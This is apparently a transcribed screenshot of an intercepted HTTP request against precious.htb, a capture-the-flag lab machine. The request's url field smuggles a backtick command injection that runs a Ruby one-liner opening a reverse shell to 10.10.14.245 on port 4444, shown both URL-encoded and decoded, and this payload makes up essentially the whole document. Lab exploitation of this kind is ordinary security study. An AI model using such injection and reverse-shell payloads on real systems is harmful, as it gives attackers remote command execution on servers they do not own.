 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: precious.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://precious.htb
10 Connection: keep-alive
11 Referer: http://precious.htb/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 url=
http%3A%2F%2F10.10.14.245%3A8000%2F%3Fname%3D%2520%60ruby%20-rsocket%20-e%27spawn%28%22sh%22%2C%5B%3Ain%2C%3Aout%2C%3Aerr%5D%3D%3ETCPSocket.new%28%2210.10.
14.245%22%2C4444%29%29%
http://10.10.14.245:8000/?name=%20`ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>
TCPSocket.new("10.10.14.245",4444))'`